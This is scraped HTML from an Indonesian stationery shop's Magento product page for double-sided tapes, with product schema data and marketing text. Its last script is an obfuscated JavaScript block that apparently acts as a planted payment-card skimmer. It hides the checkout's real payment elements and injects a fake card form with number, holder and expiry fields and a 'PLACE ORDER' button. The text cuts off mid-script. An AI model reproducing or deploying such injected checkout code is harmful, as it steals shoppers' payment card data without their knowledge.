Double Sided Tape NDST-3 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-3 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-nano-double-sided-tape-ndst-3.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-A01-20 Selotip Dua Sisi","description":"nama_produk: Joyko Nano Double Sided Tape NDST-A01-20 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-A01-20 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-nano-double-sided-tape-ndst-a01-20.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Double Tape Selotip 2 Sisi Biasa\/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards","description":"nama_produk: Double Tape Selotip 2 Sisi Biasa\/Foam Joyko # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Double Tape Selotip 2 Sisi Biasa\/Foam Joyko","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/k\/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20","description":"nama_produk: Nano Double Tape Washable-Removable-Reusable tebal 2mm # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Nano Double Tape Washable-Removable-Reusable tebal 2mm","url":"https:\/\/www.alattulissekolah.id\/joyko-nano-double-sided-tape.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/k\/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S\/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali","description":"**Inovasi Penempelan Lebih Baik dengan 3M Scotch Double Tape dan Scotch R101** Dalam dunia modern yang penuh dengan berbagai kebutuhan dan permintaan yang berbeda, solusi penempelan yang kuat dan andal sangatlah penting. 3M, sebagai pemimpin dalam inovasi material, telah menghadirkan serangkaian produk yang memenuhi kebutuhan ini. Dalam artikel ini, kita akan menjelajahi produk 3M Scotch Double Tape CAT 136, CAT 200 dalam ukuran 12mm dan 16mm, serta Scotch R101, yang menawarkan solusi penempelan yang efektif dan inovatif. **1. 3M Scotch Double Tape CAT 136 dan CAT 200:** - **CAT 136**: Produk ini adalah double tape yang sangat cocok untuk aplikasi dalam ruangan. Dengan desainnya yang fleksibel dan daya rekat yang kuat, CAT 136 memberikan solusi penempelan yang handal di berbagai permukaan. Produk ini terutama digunakan untuk aplikasi dekoratif, pengikatan, dan penyegelan ringan. - **CAT 200 12mm dan 16mm**: Double tape ini hadir dalam dua ukuran yang berbeda untuk memberikan fleksibilitas dalam penggunaan. Dengan daya rekat yang kuat, CAT 200 adalah pilihan yang baik untuk berbagai aplikasi penempelan di dalam ruangan. Produk ini cocok untuk penggunaan dalam kreativitas DIY, perbaikan rumah, dan pekerjaan yang memerlukan perekatan yang kuat. **2. Scotch R101 Reusable Mounting Tape:** Scotch R101 adalah tape penempelan yang dapat digunakan berulang-ulang. Dengan daya rekat yang kuat namun tetap bisa diangkat dan digunakan kembali, produk ini cocok untuk berbagai keperluan. Scotch R101 memungkinkan Anda untuk menggantung bingkai, hiasan, dan benda-benda dekoratif lainnya di dinding tanpa perlu paku atau bor. Ini adalah solusi yang efisien dan praktis untuk dekorasi dalam rumah. **Manfaat dan Aplikasi:** Ketiga produk ini memiliki manfaat penting, seperti daya rekat yang andal, kemudahan penggunaan, dan fleksibilitas. Mereka dapat digunakan di berbagai permukaan, termasuk kaca, kayu, dinding, dan berbagai bahan lainnya. Produk-produk ini juga memberikan solusi yang hemat waktu dan tenaga, menghindari kerusakan pada permukaan yang Anda tempel, serta mengurangi kebutuhan akan alat-alat pemasangan tradisional. **Kesimpulan:** 3M Scotch Double Tape CAT 136, CAT 200 dalam ukuran 12mm dan 16mm, serta Scotch R101 Reusable Mounting Tape adalah contoh nyata dari inovasi dalam teknologi penempelan. Dengan solusi yang kuat, efisien, dan mudah digunakan, produk-produk ini memenuhi berbagai kebutuhan penempelan di dalam ruangan. Dari aplikasi dekoratif hingga pekerjaan DIY, produk-produk ini membawa solusi praktis yang dapat membantu meningkatkan efisiensi dan keindahan dalam berbagai proyek.&lt;img src=\"https:\/\/i.ibb.co\/XxLq6CP\/3m-scotch-cat-136-transparent-doubletape-1-2-x-250.jpg\" title=\"distributor perlengkapan kantor bina mandiri stationery jual 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch\" alt=\"distributor perlengkapan kantor bina mandiri stationery jual 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/qFKsdcP\/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.jpg\" title=\"Dsitributor peralatan kantor bina mandiri statinery jual 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y\" alt=\"Dsitributor peralatan kantor bina mandiri statinery jual 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/cyZnrGc\/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.jpg\" title=\"Distributor alat tulis kantor jual 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y lengkap di bina mandiri stationery\" alt=\"Distributor alat tulis kantor jual 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y lengkap di bina mandiri stationery\" border=\"0\" width=\"150px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/F4KBR6D\/3m-scotch-r101-clear-reusable-1x1.jpg\" title=\"Distributor stationery sekolah perlengkapan kantor jual 3M Scotch R101 Double Tape Clear Reusable Mounting Tape\" alt=\"Distributor stationery sekolah perlengkapan kantor jual 3M Scotch R101 Double Tape Clear Reusable Mounting Tape\" border=\"0\" width=\"150px\"&gt;","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-double-tape.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m-scotch-group-doubletape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Double Tape Foam Super Lengket di Segala Permukaan Kasar\/halus Besi\/Kayu\/Tembok luar ruangan\/Mobil-Motor3M Scotch KB-10 \/KCA-15 \/ KH-12 \/ KKD-12 \/ KMZ-19 \/ KPG-12 \/ KPW-19 \/ KTD-12","description":"**Solusi Penyambungan Inovatif: Keajaiban Double Tape Foam 3M Scotch untuk Segala Jenis Permukaan** Dalam dunia modern yang terus berkembang, kebutuhan akan solusi penyambungan yang tangguh dan andal semakin mendesak. Inovasi material dan teknologi produksi telah memungkinkan pengembangan produk yang mampu menghadapi tantangan berat, termasuk penempelan di permukaan kasar atau halus, seperti besi, kayu, tembok luar ruangan, serta permukaan kendaraan seperti mobil dan motor. Dalam artikel ini, kita akan menjelajahi berbagai varian produk Double Tape Foam dari 3M Scotch, termasuk KB-10, KCA-15, KH-12, KKD-12, KMZ-19, KPG-12, KPW-19, dan KTD-12, serta bagaimana produk-produk ini membuktikan diri sebagai solusi penyambungan yang super lengket dan andal. **1. Keunggulan Double Tape Foam 3M Scotch** Double Tape Foam 3M Scotch adalah inovasi dalam teknologi penyambungan yang memberikan daya rekat yang luar biasa di berbagai jenis permukaan. Dengan menggunakan bahan foam yang elastis dan perekat berkualitas tinggi, produk-produk ini mampu menghadapi kondisi cuaca ekstrem, perubahan suhu, kelembaban, dan tekanan mekanis. Hal ini membuatnya cocok untuk aplikasi dalam berbagai sektor, dari industri konstruksi hingga otomotif. **2. Pemilihan Produk Berdasarkan Permukaan dan Kebutuhan** - **KB-10**: Cocok untuk permukaan kasar dan halus, termasuk besi, kayu, dan tembok luar ruangan. Menawarkan daya rekat super yang cocok untuk aplikasi dalam kondisi cuaca yang berat. - **KCA-15**: Didesain untuk aplikasi di permukaan kasar, seperti besi dan tembok luar ruangan. Mampu menghadapi perubahan suhu dan kelembaban. - **KH-12**: Menawarkan daya rekat luar biasa di berbagai jenis permukaan, termasuk besi dan kayu. Cocok untuk aplikasi di luar ruangan. - **KKD-12**: Dirancang khusus untuk aplikasi di permukaan kasar dan berpori, seperti tembok dan bata. Memberikan keandalan tinggi bahkan di lingkungan yang korosif. - **KMZ-19**: Cocok untuk aplikasi di permukaan berpori dan berstruktur, seperti kayu dan tembok. Mampu bertahan dalam kondisi cuaca ekstrem. - **KPG-12**: Ideal untuk penyambungan di permukaan kasar dan berstruktur, termasuk besi dan kayu. Memberikan daya rekat yang tahan lama. - **KPW-19**: Didesain untuk aplikasi di permukaan kasar dan halus, termasuk besi dan kayu. Cocok untuk lingkungan dengan perubahan suhu ekstrem. - **KTD-12**: Menawarkan daya rekat super di berbagai permukaan, termasuk besi dan kayu. Cocok untuk aplikasi di lingkungan luar ruangan. **3. Manfaat dan Aplikasi** Double Tape Foam 3M Scotch membawa sejumlah manfaat penting bagi berbagai sektor industri dan penggunaan pribadi. Produk ini dapat digunakan untuk penyambungan material di proyek konstruksi, perbaikan peralatan, dekorasi, serta aplikasi di kendaraan seperti mobil dan motor. Keunggulan daya rekatnya pada permukaan kasar maupun halus membuatnya menjadi solusi unggul dalam berbagai kondisi. **Kesimpulan** Double Tape Foam dari 3M Scotch, termasuk varian-varian seperti KB-10, KCA-15, KH-12, KKD-12, KMZ-19, KPG-12, KPW-19, dan KTD-12, telah membuktikan diri sebagai solusi penyambungan yang super lengket dan andal di segala jenis permukaan. Dengan keunggulan daya rekat dan ketahanan terhadap kondisi ekstrem, produk-produk ini menghadirkan solusi penyambungan inovatif bagi berbagai industri dan kebutuhan penggunaan.&lt;img src=\"https:\/\/i.ibb.co\/HVrfh0P\/3m-scotch-kb-10-super-strong-outside-wall.jpg\" title=\"Agen stationery lengkap jual 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall harga terjangkau\" alt=\"Agen stationery lengkap jual 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall harga terjangkau\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/Vjmqykb\/3m-scotch-kca-15-super-strong-for-car.jpg\" title=\"Agen Alat tulis kantor menyediakan 3M Scotch Foam Double Tape KCA-15 Super Strong for Car dan jual perlengkapan kantor lengkap\" alt=\"Agen Alat tulis kantor menyediakan 3M Scotch Foam Double Tape KCA-15 Super Strong for Car dan jual perlengkapan kantor lengkap\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/PGWZH8t\/3m-scotch-kh-12-super-strong-rough-surface.jpg\" title=\"toko atk grosir jual 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface katalog murah\" alt=\"toko atk grosir jual 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface katalog murah\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/HptxGbp\/3m-scotch-kkd-12-super-strong-for-steel.jpg\" title=\"toko perlengkapan kantor dan peralatan sekolah jual 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel\" alt=\"toko perlengkapan kantor dan peralatan sekolah jual 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/mTJSYmJ\/3m-scotch-kmz-19-super-strong-wood-plywood-1.jpg\" title=\"toko perlengkapan sekolah peralatan kantor sedia 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood\" alt=\"toko perlengkapan sekolah peralatan kantor sedia 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/9mPnvWq\/3m-scotch-kpg-12-super-strong-premier-gold.jpg\" title=\"toko stationery murah menjual 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold harga grosir jakarta\" alt=\"toko stationery murah menjual 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold harga grosir jakarta\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/tzPYs1X\/3m-scotch-kpw-19-super-strong-plywood.jpg\" title=\"supplier atk lengkap jual 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood dan merek atk lainnya\" alt=\"supplier atk lengkap jual 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood dan merek atk lainnya\" border=\"0\" width=\"120px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/jHLtqxW\/3m-scotch-ktd-12-super-strong-transparent.jpg\" title=\"Supplier perlengkapan kantor peralatan sekolah jual 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent lengkap\" alt=\"Supplier perlengkapan kantor peralatan sekolah jual 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent lengkap\" border=\"0\" width=\"120px\"&gt;","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-strong-foam-double-tape.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m-scotch-group-strgfoamdtape_r2.jpg"}],"category":"Double Side Tape"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulissekolah.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulissekolah.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulissekolah.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulissekolah.id\/","minicartMaxItemsVisible":5,"websiteId":"7","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"7","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulissekolah.id\/captcha\/refresh\/","isRequired":false,"timestamp":1762608523}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var 